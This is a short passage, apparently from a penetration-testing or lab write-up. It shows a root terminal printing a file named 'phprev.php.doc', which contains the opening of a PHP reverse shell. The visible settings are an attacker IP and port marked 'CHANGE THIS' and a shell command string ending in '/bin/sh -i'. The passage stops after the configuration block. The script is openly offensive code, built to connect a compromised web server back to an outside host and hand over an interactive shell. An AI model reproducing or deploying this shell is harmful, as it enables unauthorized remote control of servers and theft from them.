 root@laki3:~/view2akill# cat phprev.php.doc
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.163';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;